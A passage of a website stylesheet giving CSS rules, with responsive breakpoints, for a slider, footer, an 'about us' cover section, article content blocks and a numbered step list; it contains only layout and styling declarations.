           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 10px;
       }
       
       .slider-2__item-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 140%;
           color: var(--color-grey-dark);
           margin-bottom: 35px;
           margin-top: 0;
       }
       
       .slider-2__item-author {
           font-weight: 500;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
       
       .slider-2__item-rates > li:not(:last-child) {
           margin-right: 5px;
       }
}
/* slider-2 end */

/* footer start */
.footer {
    padding: 100px 0;
    background-color: var(--color-black-dark);
}


.footer__copy {
    font-weight: 400;
    font-size: 12px;
    line-height: 130%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
    margin-top: 0;
}

.footer__copy-group > a {
 transition: color .2s ease-in-out;
}

.footer__copy-group > a:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__copy-group > a:focus,
.footer__copy-group > a:focus-visible  {
    color: var(--color-yellow-dark);
    text-decoration: none;
    outline: 1px solid var(--color-yellow);
}

.footer__head {
    font-weight: 700;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-white);
    margin-bottom: 15px;
}

.footer__nav-list > li > a {
   transition: color .2s ease-in-out;
}

.footer__nav-list > li:hover > a {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__nav-list > li > a:focus,
.footer__nav-list > li > a:focus-visible {
    color: var(--color-yellow-dark);
    opacity: 1px solid var(--color-yellow);
}


.footer__nav-list-link {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
}

.footer__nav-list-item:not(:last-child) {
    margin-bottom: 10px;
}

.footer__contacts-group > a {
    transition: color .2s ease-in-out;
}

.footer__contacts-group > a:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > a:focus,
.footer__contacts-group > a:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > button {
    transition: color .2s ease-in-out;
}

.footer__contacts-group > button:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > button:focus,
.footer__contacts-group > button:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-tel {
    font-weight: 700;
    font-size: 14px;
    line-height: 100%;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: var(--color-white);
    margin-bottom: 20px;
}

.footer__contacts-tel-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    margin-top: 0px;
    margin-bottom: 15px;
}

.footer__desc {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
    margin-bottom: 20px;
}


.footer__contacts-btn {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
    margin-top: 20px;
}

/* .footer__contacts-btn svg path {
    fill:currentColor;
} */


@media (min-width:1200px) {
    .footer {
        padding: 100px 0;
        background-color: var(--color-black-dark);
    }
    
    
    .footer__copy {
        font-weight: 400;
        font-size: 12px;
        line-height: 130%;
        color: var(--color-grey-dark);
        margin-bottom: 0;
        margin-top: 0;
    }
    
    .footer__copy-group > a {
     transition: color .2s ease-in-out;
    }
    
    .footer__copy-group > a:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }

    .footer__copy-group > a:focus,
    .footer__copy-group > a:focus-visible {
        outline: 1px solid var(--color-yellow);
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .footer__head {
        font-weight: 700;
        font-size: 18px;
        line-height: 100%;
        color: var(--color-white);
        margin-bottom: 30px;
    }
    
    .footer__nav-list > li > a {
       transition: color .2s ease-in-out;
    }
    
    .footer__nav-list > li:hover > a,
    .footer__nav-list > li:focus > a {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }

    .footer__nav-list > li:focus-visible > a {
        outline: 1px solid var(--color-yellow);
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    
    .footer__nav-list-link {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }
    
    .footer__nav-list-item:not(:last-child) {
        margin-bottom: 20px;
    }
    
    .footer__contacts-group > a {
        transition: color .2s ease-in-out;
    }
    
    .footer__contacts-group > a:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }


    
    .footer__contacts-group > button {
        transition: color .2s ease-in-out;
    }
    
    .footer__contacts-group > button:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .footer__contacts-tel {
        font-weight: 700;
        font-size: 16px;
        line-height: 100%;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        color: var(--color-white);
        margin-bottom: 0;
    }
    
    .footer__contacts-tel-desc {
        font-weight: 400;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-grey-dark);
        margin-top: 0px;
        margin-bottom: 15px;
    }
    
    .footer__desc {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin-bottom: 20px;
    }
    
    
    .footer__contacts-btn {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin-top: 20px;
    }
    
    /* .footer__contacts-btn svg path {
        fill:currentColor;
    } */
}
/* footer end */



/* Страница о нас  старт*/

/* cover-6 start */
.cover-6__wrapper {
 position: relative;
 background-image: url(../image/about/cover/Sliderpic.png);
 background-repeat: no-repeat;
 background-size: cover;
 width: calc(100% + 30px);
 left: -15px;
 right: -15px;
 height: 200px;
 display: flex;
 align-items: center;

 margin-bottom: 15px;
}

.cover-6__wrapper-2 {
    position: relative;
    background-image: url(../image/index9/cover9.png);
    background-repeat: no-repeat;
    background-size: cover;
    width: calc(100% + 30px);
    left: -15px;
    right: -15px;
    height: 200px;
    display: flex;
    align-items: center;
   
    margin-bottom: 15px;
   }

.cover-6__content {
 padding: 0 15px;
}

.cover-6__content-nav {
 display: flex;
 align-items: center;
 margin-bottom: 15px;
}

.cover-6__content-nav-head > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}

.cover-6__content-nav-head {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
    position: relative;
}

.cover-6__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0px;
    font-size: 20px;
}

.cover-6__content-nav-head:last-child:before {
    display: none;
}

.cover-6__content-nav span {
    margin-right: 5px;
   }


.cover-6__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-6__list {
    padding-bottom: 15px;
    position: relative;
}
.cover-6__list::before {
    content: "";
    position: absolute;
    left: 30px;
    right: 0;
    bottom: 0;
    border-bottom: 1px solid #e5e5e5;
    height: 1px;
}



.cover-6__list-item-head {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 5px;
}

.cover-6__list-item-desc {
    margin-top: 5px;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);

}

@media (min-width:960px) {
    /* .cover-6__list {
        padding-bottom: 0;
        border-bottom: none;
    } */

    .cover-6__list {
        padding-bottom: 0px;
        position: relative;
    }
    .cover-6__list::before {
        content: "";
        position: absolute;
        left: 30px;
        right: 0;
        bottom: 0;
        border-bottom: 1px solid #e5e5e5;
        height: 1px;
        opacity: 0;
    }

    .cover-6__wrapper {
        position: relative;
        height: 300px;
       }

       .cover-6__wrapper-2 {
        position: relative;
        background-image: url(../image/index9/cover9.png);
        background-repeat: no-repeat;
        background-size: cover;
        width: 100%;
        left: 0px;
        right: 0px;
        height: 300px;
        display: flex;
        align-items: center;
       
        margin-bottom: 15px;
       }
       
       .cover-6__content-image {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           height: 100%;
       }
       
       .cover-6__content-image img {
           height: 100%;
       }
       
       .cover-6__content {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           padding: 50px;
       }
       
       .cover-6__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }

       .cover-6__content-nav span {
        margin-right: 5px;
       }

       .cover-6__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }

       .cover-6__content-nav-head {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           margin: 0;
           margin-right: 20px;
       }


       .cover-6__content-nav-head:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
       
       .cover-6__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           opacity: 0.6;
           margin: 0;
           margin-left: 5px;
       }
       
       
       .cover-6__list-item::before {
           top: 5px !important;
           bottom: 5px !important;
       }
       
       .cover-6__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-white);
           margin-bottom: 5px;
       }
       
       .cover-6__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey);
       }
}

@media (min-width:1200px) {
    .cover-6__wrapper {
        position: relative;
        height: 300px;
       }
       
       .cover-6__content-image {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           height: 100%;
       }
       
       .cover-6__content-image img {
           height: 100%;
       }
       
       .cover-6__content {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           padding: 50px;
       }
       
       .cover-6__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }
       .cover-6__content-nav-head {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           margin: 0;
           margin-right: 20px;
       }
       
       .cover-6__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           opacity: 0.6;
           margin: 0;
           margin-left: 20px;
       }
       
       
       .cover-6__list-item::before {
           top: 5px !important;
           bottom: 5px !important;
       }
       
       .cover-6__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-white);
           margin-bottom: 5px;
       }
       
       .cover-6__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey);
       }
}


/* cover-6 end */


/* article-2 start */

.article-2__map-content {
    width: calc(100% + 30px);
    position: relative;
    left: -15px;
    right: -15px;
}

.article-2__map-content-addres {
    position: relative;
    background: var(--color-yellow);
    padding: 30px 15px;
}

.article-2__map-content-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__map-content-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-brown);
}

.article-2__desc-head {
    font-weight: 600;
    font-size: 24px;
    line-height: 100%;
    color: #000000;
}

.article-2__map-content-head-list {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__map-content-list {
    padding-left: 20px;
    list-style: circle;
}

.article-2__map-content-list > li {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-brown);
}

.article-2__content-block {
    margin-bottom: 100px;
}






.article-2__content-block  ul {
    list-style: none;
}


.article-2__content-block  ul > li {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
    position: relative;
    padding-left: 20px;
    margin-bottom: 15px;
}

.article-2__content-block  ul > li > span {
    font-weight: 500;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-block  ul > li::before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0px;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: var(--color-yellow);
}

.article-2__content-block h2 >{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h2 > strong > span{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.article-2__content-block p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}

.article-2__content-block p > span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}


.article-2__content-block p i {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: #6F7378;
}

.article-2__content-block a {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}

.article-2__content-container {

}


.article-2__content-container  ul {
    list-style: none;
}


.article-2__content-container  ul > li {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
    position: relative;
    padding-left: 20px;
    margin-bottom: 15px;
}

.article-2__content-container  ul > li > span {
    font-weight: 500;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-container  ul > li::before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0px;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: var(--color-yellow);
}

.article-2__content-container h2 >{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h2 > strong > span{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.article-2__content-container p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}

.article-2__content-container p > span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}


.article-2__content-container p i {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: #6F7378;
}

.article-2__content-container a {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}

.article-2__content-container a span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}




















.article-2__content-list-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}



.article-2__content-list-button {
    flex-wrap: wrap;
}

.article-3__content-list-button {
    flex-wrap: wrap;
}

.article-3__content-list-button > li {
    margin-bottom: 10px;
}

.article-2__content-tabs {
    margin-bottom: 30px;
}

.article-2__content-tabs-link {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    text-decoration-line: underline;
    color: #161616;
}


.article-2__content-tabs-link:hover {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    text-decoration-line: underline;
    color: #FFCD00;
}


.article-2__content-tabs-link:focus, 
.article-2__content-tabs-link:focus-visible {
    outline: 1px solid var(--color-yellow);
    text-decoration-line: underline;
    color: #FFCD00;
}

.article-3__content-list-button > li:not(:last-child) {
    margin-right: 10px;
   }

.article-2__content-list-button > li:not(:last-child) {
 margin-right: 10px;
}

.article-2__content-list-button > li {
    margin-bottom: 25px;
}

.article-3__content-list-button > li {
    margin-bottom: 10px;
}

.article-2__content-list-btn {
    font-size: 12px;
    padding: 10px 14px !important;
    color: var(--color-black) !important;
}

.article-3__content-list-btn {
    padding: 10px 10px !important;
}

.article-2__content-list > li{
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
    margin-bottom: 15px;
}

.article-2__content-list > li > span{
    font-weight: 500;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-block-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__slider-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
}


.article-3__link {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    text-decoration-line: underline;
    color: var(--color-black-dark);
    transition: color .2s ease-in-out;
}

.article-3__link:hover {
    color: var(--color-yellow);
}

.article-3__link:focus,
.article-3__link:focus-visible {
    color: var(--color-yellow);
    outline: 1px solid var(--color-yellow);
}

@media (min-width:960px) {
    .article-2__content-tabs {
        margin-bottom: 0px;
    }

    .article-2__map-content {
        width: auto;
        position: relative;
        left: 0px;
        right: 0px;
    }

    .article-2__map-content {
        position: sticky;
        min-height: 2em;
        top: 20px;
    }
}


@media (min-width:1200px) {
    .article-2__map-content {
        width: auto;
        position: relative;
        left: 0px;
        right: 0px;
    }

    .article-2__map-content {
        position: sticky;
        min-height: 2em;
        top: 20px;
    }

    


    .article-2__map-content-addres {
        background: var(--color-yellow);
        padding: 50px;
    }
    
    .article-2__map-content-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__map-content-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
    
    .article-2__map-content-head-list {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__map-content-list {
        padding-left: 20px;
        list-style: circle;
    }
    
    .article-2__map-content-list > li {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-brown);
    }
    
    .article-2__content-block {
        margin-bottom: 100px;
    }
    
    .article-2__content-list-head {
        font-weight: 700;
        font-size: 22px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    
    .article-2__content-list-button {
        flex-wrap: wrap;
    }
    
    .article-3__content-list-button {
        flex-wrap: wrap;
    }
    
    .article-3__content-list-button > li:not(:last-child) {
        margin-right: 10px;
       }
    
    .article-2__content-list-button > li:not(:last-child) {
     margin-right: 20px;
    }
    
    .article-2__content-list-button > li {
        margin-bottom: 30px;
    }
    
    .article-3__content-list-button > li {
        margin-bottom: 10px;
    }
    
    .article-2__content-list-btn {
        font-size: 14px;
        padding: 10px 14px !important;
        color: var(--color-black) !important;
    }
    
    .article-3__content-list-btn {
        padding: 10px 10px !important;
    }
    
    
    
    .article-2__content-block-head {
        font-weight: 700;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__slider-desc {
        font-style: italic;
        font-weight: 500;
        font-size: 12px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-bottom: 0;
    }
    
    
    .article-3__link {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        text-decoration-line: underline;
        color: var(--color-black-dark);
    }
}



/* article-2 end */




/* Страница о нас  конец*/



/* index-2.html start */

/* cover-2 start */

.cover-2__list-item {
   height: 200px;
   
}

.cover-2__list-item-container {
    position: relative;
}

.cover-2__list-item-container::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 98% 5%;
    opacity: 0;
    transition: opacity .2s ease-in-out;
    z-index: 11;
}

.cover-2__list-item-container::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background:linear-gradient(80.37deg, #0C131D -0.24%, rgba(12, 19, 29, 0) 123.32%);
    opacity: 1;
    transition: opacity .2s ease-in-out;
}

.cover-2__list-item-container:hover::before,
.cover-2__list-item-container:focus::before,
.cover-2__list-item-container:focus-visible::before {
    opacity: 1;
}

.cover-2__list-item-container {
    position: relative;
    height: 100%;
    padding: 30px;
}

.cover-2__content-nav {
    align-items: center;
    /* padding-left: 20px; */
    margin-bottom: 30px;
}

/* .cover-2__content-nav > span > svg > path {
    fill: var(--color-black);
}

.cover-2__content-nav > span {
    margin-right: 5px;
}


.cover-2__content-nav2 {
    align-items: center;
}

.cover-2__content-nav2 > span > svg > path {
    fill: var(--color-black);
}

.cover-2__content-nav2 > span {
    margin-right: 5px;
} */


.cover-2__content-nav-head > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}
.cover-2__content-nav-head {
    position: relative;
    margin-right: 20px;
}

.cover-2__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 20px;
}


.cover-2__content-nav-head:last-child:before {
    display: none;
}

.cover-2__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-2__content-nav-head {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}

.cover-2__content-nav-head2 > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}

.cover-2__content-nav-head2 {
    position: relative;
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}


.cover-2__content-nav-head2::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 20px;
}


.cover-2__content-nav-head2:last-child:before {
    display: none;
}

.cover-2__content-nav-head2:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

@media (min-width:960px) {
    .cover-2__content-nav-head2 > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
    }


    .cover-2__content-nav-head2 {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        margin: 0;
        margin-right: 20px;
    }
    
    .cover-2__content-nav-head2:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        opacity: 0.6;
        margin: 0;
    }
    
}

.cover-2__content-nav-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-2__list-item-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
}

.cover-2__list-item-image > img {
    position: relative;
    height: 100%;  
    z-index: 10;
}

/* .cover-2__list-item-image > img::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: ;
    width: 100%;
    height: 100%;
    z-index: 100;
} */


.cover-2__list-item-desc-group {
    position: relative;
    z-index: 10;
    height: 100%;
}

.cover-2__list-item-head {
    font-weight: 700;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-white);
    margin-bottom: 20px;
}
   
.cover-2__list-item-desc > svg {
    margin-right: 5px;
}

.cover-2__list-item-desc {
    display: flex;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-white);
    margin: 0;
    padding: 5px;
    border: 1px solid var(--color-grey);
    margin-bottom: 30px;
}
@media (min-width:960px) {
    .cover-2__content-nav {
        align-items: center;
    }
    
    .cover-2__content-nav > span > svg > path {
        fill: var(--color-white);
    }
    
    .cover-2__content-nav > span {
        margin-right: 5px;
    }


    .cover-2__content-nav2 {
        align-items: center;
    }
    
    .cover-2__content-nav2 > span {
        margin-right: 5px;
    }

    .cover-2__content-nav-head:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }

    .cover-2__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }
    
    .cover-2__content-nav-head {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin: 0;
        margin-right: 20px;
    }
    
    .cover-2__content-nav-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
    


    .cover-2__list-item {
        height: 340px;
     }
     
     .cover-2__list-item-container {
         position: relative;
         height: 100%;
         padding: 50px;
     }
     
     .cover-2__content-nav-desc {
      margin: 0;
     }
     
     .cover-2__list-item-image {
         position: absolute;
         top: 0;
         bottom: 0;
         left: 0;
         right: 0;
         z-index: -1;
     }
     
     .cover-2__list-item-image > img {
         height: 100%;
     }
     
     .cover-2__list-item-desc-group {
         height: 100%;
     }
     
     .cover-2__list-item-head {
         font-weight: 700;
         font-size: 28px;
         line-height: 120%;
         color: var(--color-white);
         margin-bottom: 35px;
     }
        
     .cover-2__list-item-desc > svg {
         margin-right: 5px;
     }
     
     .cover-2__list-item-desc {
         display: flex;
         font-weight: 400;
         font-size: 16px;
         line-height: 110%;
         color: var(--color-white);
         margin: 0;
         padding: 5px;
         border: 1px solid var(--color-grey);
         margin-bottom: 50px;
     }
     
}

@media (min-width:1200px) {
    .cover-2__content-nav {
        align-items: center;
    }
    
    .cover-2__content-nav > span > svg > path {
        fill: var(--color-white);
    }
    
    .cover-2__content-nav > span {
        margin-right: 5px;
    }

    .cover-2__content-nav2 {
        align-items: center;
    }
    
    .cover-2__content-nav2 > span {
        margin-right: 5px;
    }
    
    /* .cover-2__content-nav-head {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin: 0;
        margin-right: 5px;
    } */
    
    .cover-2__content-nav-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
    


    .cover-2__list-item {
        height: 340px;
     }
     
     .cover-2__list-item-container {
         position: relative;
         height: 100%;
         padding: 50px;
     }
     
     .cover-2__content-nav-desc {
      margin: 0;
     }
     
     .cover-2__list-item-image {
         position: absolute;
         top: 0;
         bottom: 0;
         left: 0;
         right: 0;
         z-index: -1;
     }
     
     .cover-2__list-item-image > img {
         height: 100%;
     }
     
     .cover-2__list-item-desc-group {
         height: 100%;
     }
     
     .cover-2__list-item-head {
         font-weight: 700;
         font-size: 28px;
         line-height: 120%;
         color: var(--color-white);
         margin-bottom: 35px;
     }
        
     .cover-2__list-item-desc > svg {
         margin-right: 5px;
     }
     
     .cover-2__list-item-desc {
         display: flex;
         font-weight: 400;
         font-size: 16px;
         line-height: 110%;
         color: var(--color-white);
         margin: 0;
         padding: 5px;
         border: 1px solid var(--color-grey);
         margin-bottom: 50px;
     }
     
}

/* cover-2 end */


/* article-2 start */

.article-2__list-item-image  {
    position: relative;
    max-width: 41px;
    max-height: 41px;
    height: 100%;
    width: 100%;
    margin-right: 20px;
}

.article-2__list-item-image > img {
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 100%;
    object-fit: none;
}

.article-2__list-item-description {
    display: flex;
    align-items: center;
}

.article-2__list-item-desc  {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
}

.article-2__item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
}


@media (min-width:1200px) {
    .article-2__list-item-image  {
        position: relative;
        max-width: 41px;
        max-height: 41px;
        height: 100%;
        width: 100%;
        margin-right: 20px;
    }
    
    .article-2__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .article-2__list-item-desc  {
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
    }
    
    .article-2__item-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
}

/* article-2 end */

/* list-3 start */

.list-3__item {
    display: flex;
}

.list-3__item2 {
    display: flex;
}

.list-3__item-nuber-group {
    position: relative;
}

.list-3__item-nuber {
    background-color: var(--color-white);
    border: 1px solid var(--color-grey);
    border-radius: 30px;
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 3;
    position: relative;
}

.list-3__item-nuber > p {
    font-weight: 500;
    font-size: 20px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
    margin: 0;
    z-index: 3;
}

.list-3__item-desc {
    margin-top: 15px;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-left: 10px;
}

.list-3__item-container:last-child .list-3__item-nuber-line {
    display: none;
}


.list-3__item-nuber-line {
    z-index: 1;
    position: absolute;
    left: 16px;
    height: 100%;
    width: 3px;
    top: 24px;
    bottom: 0;
    background-color: var(--color-yellow);
}

@media (min-width:960px) {
    .list-3__item {
        display: flex;
        flex-direction: column;
    }
    
    .list-3__item-nuber-group {
        position: relative;
    }
    
    .list-3__item-nuber {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        border-radius: 30px;
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 3;
        position: relative;
    }
    
    .list-3__item-nuber > p {
        font-weight: 500;
        font-size: 26px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        margin: 0;
        z-index: 3;
    }
    
    .list-3__item-desc {
        margin-top: 15px;
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-left: 0;
    }
    
    
    .list-3__item-nuber-line {
        z-index: 1;
        position: absolute;
        right: -40px;
        left: 0;
        height: 3px;
        top: 24px;
        width: calc(100% + 40px);
        background-color: var(--color-yellow);
    }
    
}


@media (min-width:1200px) {
    .list-3__item {
        display: flex;
        flex-direction: column;
    }
    
    .list-3__item-nuber-group {
        position: relative;
    }
    
    .list-3__item-nuber {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        border-radius: 30px;
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 3;
        position: relative;
    }
    
    .list-3__item-nuber > p {
        font-weight: 500;
